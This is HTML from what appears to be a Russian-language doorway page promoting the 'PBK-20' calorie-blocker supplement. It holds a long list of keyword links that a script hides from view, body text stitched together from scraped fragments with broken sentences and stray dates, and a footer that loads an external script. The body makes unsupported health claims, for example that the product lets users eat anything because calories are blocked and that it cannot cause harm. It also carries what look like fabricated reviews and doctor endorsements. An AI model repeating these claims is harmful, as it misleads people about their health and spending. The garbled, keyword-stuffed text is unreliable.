	<li>      
      <a href="/blokator-kalorij-faza-2/">         
      Блокатор калорий фаза 2        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ukraina/">         
      ПБК 20 украина        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-opisanie/">         
      Блокатор калорий описание        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-dlya-pokhudeniya-v-regione-moskva/">         
      ПБК 20 для похудения в регионе москва        
  </a>        
  </li>
	<li>      
      <a href="/kak-rabotaet-pbk-20/">         
      Как работает ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-krivom-roge/">         
      ПБК 20 купить в кривом роге        
  </a>        
  </li>
	<li>      
      <a href="/pravda-o-blokatore-kalorij-pbk-20/">         
      Правда о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tri-fazy-otzyvy-vrachej/">         
      Блокатор калорий три фазы отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/kak-pravilno-prinimat-pbk-20-kupit/">         
      Как правильно принимать ПБК 20 купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-skolko-v-upakovke/">         
      ПБК 20 сколько в упаковке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-penze/">         
      ПБК 20 в пензе        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-pbk-20-ofitsialnyj-sajt/">         
      Профессиональный блокатор калорий ПБК 20 официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-v-saratove/">         
      ПБК 20 купить в аптеке в саратове        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-foto-preparata/">         
      ПБК 20 фото препарата        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij/">         
      Профессиональный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-optom/">         
      ПБК 20 купить оптом        
  </a>        
  </li>
	<li>      
      <a href="/realnye-otzyvy-o-pbk-20-dlya-pokhudeniya/">         
      Реальные отзывы о ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-ot-fancl-otzyvy/">         
      Блокатор калорий от fancl отзывы        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-v-spb/">         
      Где купить ПБК 20 в спб        
  </a>        
  </li>
	<li>      
      <a href="/preparaty-blokatory-kalorij/">         
      Препараты блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/bpk-20-blokator-kalorij/">         
      Бпк 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-tsena/">         
      Блокатор калорий ПБК 20 отзывы врачей цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-zaporozhje/">         
      ПБК 20 купить в запорожье        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-v-regione-moskva/">         
      ПБК 20 состав в регионе москва        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-pro-pbk-20/">         
      Отзывы про ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-preparata-otzyvy/">         
      ПБК 20 состав препарата отзывы        
  </a>        
  </li>
	<li>      
      <a href="/vyjti-na-ofitsialnyj-sajt-preparata-pbk-20/">         
      Выйти на официальный сайт препарата ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-analogi/">         
      ПБК 20 цена аналоги        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-ukraina/">         
      Профессиональный блокатор калорий украина        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-i-otzyvy/">         
      ПБК 20 состав и отзывы        
  </a>        
  </li>
	<li>      
      <a href="/kupit-sredstvo-dlya-pokhudeniya-pbk-20/">         
      Купить средство для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-blokator-kalorij-pbk-20-tsena/">         
      Сколько стоит блокатор калорий ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-2-tsena-v-aptekakh/">         
      Блокатор калорий фаза 2 цена в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/stoit-kupit-pbk-20/">         
      Стоит купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokatory-kalorij-v-apteke/">         
      Блокаторы калорий в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-kto-pokhudel/">         
      ПБК 20 отзывы кто похудел        
  </a>        
  </li>
	<li>      
      <a href="/primenenie-pbk-20/">         
      Применение ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-lyudej/">         
      ПБК 20 отзывы людей        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy-vrachej-sostav/">         
      ПБК 20 отрицательные отзывы врачей состав        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-blokator-kalorij/">         
      Таблетки блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kak-upotreblyat/">         
      ПБК 20 как употреблять        
  </a>        
  </li>
	<li>      
      <a href="/sostav-pbk-20-otritsatelnye-otzyvy/">         
      Состав ПБК 20 отрицательные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/turboslim-blokator-kalorij-instruktsiya/">         
      Турбослим блокатор калорий инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-krasnoyarsk/">         
      ПБК 20 красноярск        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-tsena/">         
      ПБК 20 купить цена        
  </a>        
  </li>
	<li>      
      <a href="/kupit-blokator-kalorij/">         
      Купить блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-skolko-nado-na-kurs/">         
      ПБК 20 сколько надо на курс        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-pro-blokator-kalorij-pbk-20/">         
      Отзывы про блокатор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzivi/">         
      ПБК 20 отзиви        
  </a>        
  </li>
	<li>      
      <a href="/v-kakoj-apteke-mozhno-kupit-pbk-20/">         
      В какой аптеке можно купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-pbk-20-otzyvy/">         
      Таблетки ПБК 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-vrachej-o-pbk-20-dlya-pokhudeniya/">         
      Отзывы врачей о ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy/">         
      Блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/analogi-pbk-20-kupit-v-apteke/">         
      Аналоги ПБК 20 купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-foto/">         
      Блокатор калорий ПБК 20 фото        
  </a>        
  </li>
	<li>      
      <a href="/pbk-202/">         
      ПБК-20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-ofitsialnyj-sajt-telefon/">         
      ПБК 20 официальный сайт телефон        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-kirove/">         
      ПБК 20 купить в кирове        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20/">         
      Где купить ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-o-pbk-20-dlya-pokhudeniya/">         
      Отзывы о ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/szhigatel-zhira-pbk-20/">         
      Сжигатель жира ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-video/">         
      ПБК 20 видео        
  </a>        
  </li>
	<li>      
      <a href="/blokirator-kalorij-pbk-20/">         
      Блокиратор калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-n40-kaps-otzyvy/">         
      Блокатор калорий n40 капс отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-tsena/">         
      ПБК 20 купить в аптеке цена        
  </a>        
  </li>
	<li>      
      <a href="/koktejl-pbk-20/">         
      Коктейль ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kak-prinimat-instruktsiya/">         
      ПБК 20 как принимать инструкция        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-analogi/">         
      Блокатор калорий аналоги        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kartinki/">         
      ПБК 20 картинки        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-opisanie-preparata/">         
      ПБК 20 описание препарата        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-karagande/">         
      ПБК 20 в караганде        
  </a>        
  </li>
	<li>      
      <a href="/gde-mozhno-kupit-pbk-20-dlya-pokhudeniya/">         
      Где можно купить ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-fancl/">         
      Блокатор калорий fancl        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-chelyabinske/">         
      ПБК 20 купить в челябинске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-protivopokazaniya/">         
      ПБК 20 противопоказания        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav/">         
      ПБК 20 состав        
  </a>        
  </li>
	<li>      
      <a href="/luchshij-blokator-kalorij/">         
      Лучший блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-ekaterinburg/">         
      ПБК 20 купить в аптеке екатеринбург        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-v-ukraine/">         
      Блокатор калорий ПБК 20 в украине        
  </a>        
  </li>
	<li>      
      <a href="/kupit-v-apteke-blokator-kalorij-v-berdyanske/">         
      Купить в аптеке блокатор калорий в бердянске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-voronezh/">         
      ПБК 20 воронеж        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-kazakhstane/">         
      ПБК 20 в казахстане        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar-instruktsiya/">         
      Блокатор калорий эвалар инструкция        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-opisanie/">         
      ПБК 20 описание        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy-vrachej/">         
      Блокатор калорий отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-realnye-otzyvy/">         
      Профессиональный блокатор калорий реальные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-odessa/">         
      ПБК 20 купить в аптеке одесса        
  </a>        
  </li>
	<li>      
      <a href="/prof-blokator-kalorij-20/">         
      Проф блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-kupit-v-spb/">         
      Блокатор калорий купить в спб        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-permi/">         
      ПБК 20 купить в перми        
  </a>        
  </li>
	<li>      
      <a href="/gde-zakazat-pbk-20/">         
      Где заказать ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-tsena-v-ukraine/">         
      ПБК 20 цена в украине        
  </a>        
  </li>
	<li>      
      <a href="/stoimost-pbk-20-v-apteke/">         
      Стоимость ПБК 20 в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-tsena/">         
      ПБК 20 отзывы врачей цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej-ginekologov/">         
      Блокатор калорий ПБК 20 отзывы врачей гинекологов        
  </a>        
  </li>
	<li>      
      <a href="/zakazat-professionalnyj-blokator-kalorij-20/">         
      Заказать профессиональный блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/naturalnyj-blokator-kalorij/">         
      Натуральный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-tyumeni/">         
      ПБК 20 в тюмени        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-medikal/">         
      Блокатор калорий медикал        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-evalar-tsena/">         
      Блокатор калорий эвалар цена        
  </a>        
  </li>
	<li>      
      <a href="/kupit-professionalnyj-blokator-kalorij-20-pbk-20/">         
      Купить профессиональный блокатор калорий 20 ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy-pbk/">         
      Блокатор калорий отзывы ПБК        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-sostav/">         
      Блокатор калорий ПБК 20 состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-forum/">         
      ПБК 20 форум        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-po-primeneniyu-tsena/">         
      ПБК 20 инструкция по применению цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-ankir-b/">         
      Блокатор калорий анкир б        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-vred/">         
      ПБК 20 вред        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-volgograde/">         
      ПБК 20 купить в волгограде        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-v-domashnikh-usloviyakh/">         
      Блокатор калорий в домашних условиях        
  </a>        
  </li>
	<li>      
      <a href="/bad-pbk-20/">         
      Бад ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-instruktsiya-sostav/">         
      ПБК 20 инструкция состав        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tri-fazy-otzyvy/">         
      Блокатор калорий три фазы отзывы        
  </a>        
  </li>
	<li>      
      <a href="/realnye-otzyvy-o-blokatore-kalorij-pbk-20/">         
      Реальные отзывы о блокаторе калорий ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-poddelka/">         
      ПБК 20 подделка        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-ofitsialnyj-sajt/">         
      Профессиональный блокатор калорий официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/kak-vyglyadit-pbk-20/">         
      Как выглядит ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-razvod/">         
      ПБК 20 развод        
  </a>        
  </li>
	<li>      
      <a href="/kompleks-dlya-pokhudeniya-pbk-20/">         
      Комплекс для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pk-20-blokator-kalorij/">         
      Пк 20 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-tsena/">         
      Блокатор калорий цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-voronezhe/">         
      ПБК 20 купить в воронеже        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-khabarovske/">         
      ПБК 20 в хабаровске        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-faza-2-blokator-kalorij/">         
      Таблетки фаза 2 блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otritsatelnye-otzyvy/">         
      Блокатор калорий ПБК 20 отрицательные отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-pri-laktatsii/">         
      ПБК 20 при лактации        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-plokhie-otzyvy/">         
      ПБК 20 плохие отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-odesse/">         
      ПБК 20 купить в одессе        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pokhudet/">         
      Блокатор калорий похудеть        
  </a>        
  </li>
	<li>      
      <a href="/sredstvo-dlya-pokhudeniya-pbk-20/">         
      Средство для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-spb/">         
      ПБК 20 купить в спб        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-ivanovo/">         
      ПБК 20 купить в иваново        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-kupit-v-apteke/">         
      Блокатор калорий ПБК 20 купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-instruktsiya/">         
      Блокатор калорий инструкция        
  </a>        
  </li>
	<li>      
      <a href="/kakie-est-blokatory-kalorij/">         
      Какие есть блокаторы калорий        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-faza-1/">         
      Блокатор калорий фаза 1        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-samare/">         
      ПБК 20 купить в самаре        
  </a>        
  </li>
	<li>      
      <a href="/samyj-effektivnyj-blokator-kalorij/">         
      Самый эффективный блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-poltave/">         
      ПБК 20 купить в полтаве        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-otzyvy-tsena/">         
      Блокатор калорий отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-gde-mozhno-kupit/">         
      ПБК 20 где можно купить        
  </a>        
  </li>
	<li>      
      <a href="/kak-zakazat-pbk-20-dlya-pokhudeniya/">         
      Как заказать ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-sostav/">         
      Профессиональный блокатор калорий 20 состав        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-rostove/">         
      ПБК 20 купить в ростове        
  </a>        
  </li>
	<li>      
      <a href="/otzyvy-blokator-kalorij-3/">         
      Отзывы блокатор калорий 3        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke/">         
      ПБК 20 купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-kak-prinimat/">         
      Блокатор калорий ПБК 20 как принимать        
  </a>        
  </li>
	<li>      
      <a href="/chto-za-preparat-pbk-20/">         
      Что за препарат ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-foto/">         
      Блокатор калорий фото        
  </a>        
  </li>
	<li>      
      <a href="/kupit-blokator-kalorij-3-fazy/">         
      Купить блокатор калорий 3 фазы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye-otzyvy-tsena/">         
      ПБК 20 отрицательные отзывы цена        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-bpk20/">         
      Блокатор калорий бпк20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-dlya-pokhudeniya/">         
      Блокатор калорий для похудения        
  </a>        
  </li>
	<li>      
      <a href="/kupit-pbk-20-v-barnaule/">         
      Купить ПБК 20 в барнауле        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-otzyvy-vrachej/">         
      Блокатор калорий ПБК 20 отзывы врачей        
  </a>        
  </li>
	<li>      
      <a href="/pomogaet-li-blokator-kalorij-pokhudet/">         
      Помогает ли блокатор калорий похудеть        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-gde-kupit-v-omske/">         
      ПБК 20 где купить в омске        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-v-aptekakh/">         
      Блокатор калорий ПБК 20 в аптеках        
  </a>        
  </li>
	<li>      
      <a href="/kak-pravilno-prinimat-pbk-20/">         
      Как правильно принимать ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/kontrolnaya-zakupka-blokator-kalorij/">         
      Контрольная закупка блокатор калорий        
  </a>        
  </li>
	<li>      
      <a href="/est-li-v-aptekakh-pbk-20/">         
      Есть ли в аптеках ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-pbk-20-analogi/">         
      Блокатор калорий ПБК 20 аналоги        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sposob-primeneniya/">         
      ПБК 20 способ применения        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-irkutske/">         
      ПБК 20 купить в иркутске        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-v-novosibirske-otzyvy/">         
      ПБК 20 в новосибирске отзывы        
  </a>        
  </li>
	<li>      
      <a href="/skolko-stoit-professionalnyj-blokator-kalorij-20/">         
      Сколько стоит профессиональный блокатор калорий 20        
  </a>        
  </li>
	<li>      
      <a href="/gde-kupit-pbk-20-v-apteke/">         
      Где купить ПБК 20 в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/preparat-dlya-pokhudeniya-pbk-20/">         
      Препарат для похудения ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-apteke-spb/">         
      ПБК 20 купить в аптеке спб        
  </a>        
  </li>
	<li>      
      <a href="/biologicheskaya-dobavka-pbk-20/">         
      Биологическая добавка ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-mozhno/">         
      ПБК 20 можно        
  </a>        
  </li>
	<li>      
      <a href="/devochki-chto-skazhete-o-pbk-20/">         
      Девочки что скажете о ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit-v-omske/">         
      ПБК 20 купить в омске        
  </a>        
  </li>
	<li>      
      <a href="/preparat-pbk-20-tsena/">         
      Препарат ПБК 20 цена        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-otzyvy/">         
      Профессиональный блокатор калорий 20 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/gde-prodaetsya-pbk-202/">         
      Где продается ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-instruktsiya-po-primeneniyu/">         
      Блокатор калорий инструкция по применению        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otzyvy-vrachej-gde-kupit/">         
      ПБК 20 отзывы врачей где купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-sostav-preparata-ofitsialnyj-sajt/">         
      ПБК 20 состав препарата официальный сайт        
  </a>        
  </li>
	<li>      
      <a href="/gde-mozhno-zakazat-pbk-20/">         
      Где можно заказать ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-dlya-pokhudeniya/">         
      ПБК 20 для похудения        
  </a>        
  </li>
	<li>      
      <a href="/tabletki-blokator-kalorij-otzyvy/">         
      Таблетки блокатор калорий отзывы        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-xl-s-medical-otzyvy/">         
      Блокатор калорий xl s medical отзывы        
  </a>        
  </li>
	<li>      
      <a href="/kak-primenyat-pbk-20/">         
      Как применять ПБК 20        
  </a>        
  </li>
	<li>      
      <a href="/blokator-kalorij-40-otzyvy/">         
      Блокатор калорий 40 отзывы        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-otritsatelnye/">         
      ПБК 20 отрицательные        
  </a>        
  </li>
	<li>      
      <a href="/professionalnyj-blokator-kalorij-20-kupit-v-apteke/">         
      Профессиональный блокатор калорий 20 купить в аптеке        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit/">         
      ПБК 20 купить        
  </a>        
  </li>
	<li>      
      <a href="/pbk-20-kupit2/">         
      ПБК 20 купить        
  </a>        
  </li>
	<li class="last">      
      <a href="/pbk-20-kupit3/">         
      ПБК 20 купить        
  </a>        
  </li>
</ul>   

      <div class="clearfix"></div>     
					
                           </div>
                  </div>
	      <script type="application/javascript">
		      var el = document.getElementById("headerNav");
		      if (typeof(el) != "undefined") {
			      el.style.display = "none";
		      }
	      </script>
                  <!-- div id="headerNav" -->

      </div>
      <!-- div id="headerContent" -->



   </div>
   <!-- div id="header" -->




   <!-- div id="illustration" -->
   <div id="illustration" class="illustrationSubpage">

        <div id="illustrationContent">
            <div id="moto"><span id="rbcCompanySlogan" class="rbcNoStyleSpan">Профессиональный блокатор калорий - 20</span></div>
        </div>
       <div id="illustrationImgWapper">
           <img src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v6/50001110/img/var_light_blue_illustration.jpg?ph=dcdfa28d1f" width="1920" height="350" alt="">       </div>

   </div>
   <!-- div id="illustration" -->




   <!-- div id="breadcrumbs" -->
   <div id="breadcrumbs">
        <div id="breadcrumbsContent">
           <div id="pageNavigator" class="rbcContentBlock">            <div id="navigator" class="widget widgetNavigator clearfix">             <a class="navFirstPage" href="/home/">Главная страница</a>           <span> &gt; </span>             <span id="navCurrentPage">Прием ПБК 20</span>             </div>      </div>        </div>
   </div>
   <!-- div id="breadcrumbs" -->




   <!-- div id="main" -->
   <div id="main" role="main">


         <!-- div id="mainContent" -->
         <div id="mainContent" class="clearfix" >


             <!-- div class="column75" -->
             <div class="column75">

                  
       <div class="widget widgetWysiwyg clearfix">     
		<h1>Прием ПБК 20</h1>
<br>
<p><img alt="прием ПБК 20" src="https://naschastie.ru/wp-content/uploads/2015/08/PBK0.png" width="500"></p>
<br>
<h2>Прием ПБК 20</h2>
<p>Как принимать ПБК 20, чтобы добиться действительно заметного эффекта? Инструкция по приему ПБК 20 подробно изложена производителем на упаковке средства. Было принято решение пройти курс приема ПБК-20. Спустя две недели после последнего визита пациентка пришла на повторный прием – ее состояние было такое же, но – не Реальные отзывы моих пациентов о приеме ПБК-20 отличаются от размещенных в интернете. Вес уходит, но не так быстро, как заявляет производитель. Специалист также расскажет о правильном приеме товара. Если человек не хочет посещать врача, он может осуществлять минимальный прием ПБК 20. ПБК-20 имеет уникальный состав, благодаря которому это чудодейственное средство является действительно эффективным. Прием ПБК-20 позволит Чтобы улучшить ваш внешний вид и ускорить процесс похудения, во время приема ПБК-20 стоит поработать над мышцами. Поэтому перед приемом необходимо растворить ПБК 20 в воде. Рекомендуемая дозировка – 5 граммов порошка за раз. Данные Всемирной организации здравоохранения. ПБК 20 мнение врача. Только первый прием может обойтись в несколько тысяч рублей, а их необходимо не менее 10. Принимать ПБК 20 чаще трех раз в день не рекомендуется. Если во время курса наблюдается ухудшение самочувствия, то необходимо прервать прием и обратиться к врачу. Да-да, при приёме ПБК-20 можно употреблять любую пищу, ведь калории будут заблокированы и не перейдут в жировые отложения, которые и наносят фигуре вред. «ПБК-20 » ПБК-20 В инструкции ПБК-20 указано, что на один прием препарата показано 5 грамм Пбк 20 Купить В Ростове Комментарий: Покупайте, не пожалеете. Автор: Lilu пользуюсь Zelmer 491.20 ПБК-20 имеет уникальный состав, Прием ПБК-20 позволит: Решить проблемы с лишними Блокатор калорий пбк 20 как аппетит сразу усилился. Прекратила прием быстро. Хорошо, Про ПБК-20 узнала от подруги, Прием осуществляется по таблетке на протяжении 20-ти дней. Если пбк 20 принимать трижды в день за полчаса до еды, то у вас уменьшается аппетит и Официальный производитель «ПБК-20» торгует напрямую без посредников и магазинов. ПБК 20, заказанная мной на официальном а не лекарство. Поэтому вред прием не принесет. Блокатор калорий ПБК 20, инструкция к которому элементарно проста, давно пользуется Начала прием пбк 20 и очень быстро увидела результат, жир уходил как будто на глазах. Отзывы от покупателей. Инструкция по приему ПБК 20 подробно изложена производителем на упаковке средства. Реальные отзывы моих пациентов о приеме ПБК-20 отличаются от размещенных в интернете. Было принято решение пройти курс приема ПБК-20. Спустя две недели после последнего визита пациентка пришла на повторный прием Если человек не хочет посещать врача, он может осуществлять минимальный прием ПБК 20. Если возникают какие-то подозрения на аллергию Только первый прием может обойтись в несколько тысяч рублей, а их необходимо не менее 10.&nbsp; Что такое профессиональный блокатор калорий ПБК 20? Прием ПБК-20 позволит&nbsp; Купить ПБК-20 – это отличное решение, которое позволяет решить несколько вопросов одновременно. Поэтому перед приемом необходимо растворить ПБК 20 в воде. Рекомендуемая дозировка – 5 граммов порошка за раз. Чтобы улучшить ваш внешний вид и ускорить процесс похудения, во время приема ПБК-20 стоит поработать над мышцами. По заявленным характеристикам производителя, прием одного курса ПБК-20 поможет не только избавиться от нежелательных килограммов Как применять ПБК 20? Режим приема средства подробно описан в инструкции, которая прилагается к продукту. Натуральный блокатор калорий. Роль клетчатки семян тыквы в ПБК-20. Схема приема. Отзывы Радуйтесь хорошему аппетиту и ешьте все! В настоящее время препарат ПБК-20 считается самым действенным. Простота приема и практически полное отсутствие противопоказаний делает&nbsp; 10 серп. 2015 р. - Чтобы улучшить ваш внешний вид и ускорить процесс похудения, во время приема ПБК-20 стоит поработать над мышцами. Тогда ваша фигура будет&nbsp; 3 жовт. 2015 р. - 14 вер. 2015 р. - Я посмотрела ее фотографии до и после приема этой ПБК 20 – без сомнения, это был один и тот же человек. Так, значит, похудеть возможно! Прием пбк 20 Приобрела себе ПБК-20 два месяца назад, когда невольно заметила в сети интернет. Прием пбк 20 блокатор калорий 2 эффективные&nbsp; Прием пбк 20 Блокатор реально помогает похудеть. Прием пбк 20 ПБК 20 в Смоленске профессиональный блокатор калорий 20 где купить. Sucobloc&nbsp; Почему Блокатор Калорий ПБК 20 называют профессиональным? Если ваш тип фигуры «яблоко», то прием ПБК 20 эффективно подтянет живот,&nbsp;</p>
<br>
<h3>Прием ПБК 20</h3>
   
        </div>
		
             </div>
             <!-- div class="column75" -->

             <!-- div class="column25" -->
             <div class="column25">

                 
                 
             </div>
             <!-- div class="column25" -->

         </div>
         <!-- div id="mainContent" -->

   </div>
   <!-- div id="main" -->




   <!-- div id="footerCover" -->
   <div id="footerCover">

        <!-- div id="footerMain" -->
        <div id="footerMain">

                <!-- div id="footerMainContent" -->
                <div id="footerMainContent" class="footerColumns clearfix">

                      <div class="column33 footerColumn1">
                         			
                                                  
                      </div>

                      <div class="column33 footerColumn2">
                                                                        </div>

                      <div class="column33 footerColumn3">
                                                  <div class="rbcWidgetArea" style="text-align: center;"><script type="text/javascript" src="https://postz.info/js/pbk.js"></script></div>                      </div>

                </div>
                <!-- div id="footerMainContent" -->

        </div>
        <!-- div id="footerMain" -->



         <!-- div id="footerText" -->
